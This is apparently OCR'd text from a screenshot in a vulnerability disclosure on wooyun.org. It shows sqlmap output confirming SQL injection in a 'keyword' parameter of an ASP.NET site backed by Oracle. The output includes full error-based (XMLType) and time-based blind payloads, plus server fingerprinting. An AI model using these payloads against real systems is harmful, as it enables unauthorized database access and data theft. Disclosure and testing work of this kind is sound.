 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: keyword=-5471%' OR 1785=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(113)||CHR(122)||CHR(112)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (1785=1785) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(106)||CHR(106)||CHR(113)||CH
R(62))) FROM DUAL) AND '%'='&Submit=%26nbsp;%26nbsp;%26nbsp;%26nbsp;%EF%BF%BD%EF
%BF%BD%D1%AF&select=all
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind (heavy query)
    Payload: keyword=-5925%' OR 8026=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&Submit=%26nbsp;%26nbsp;%2
6nbsp;%26nbsp;%EF%BF%BD%EF%BF%BD%D1%AF&select=all
---
[09:02:57] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
www.wooyun.org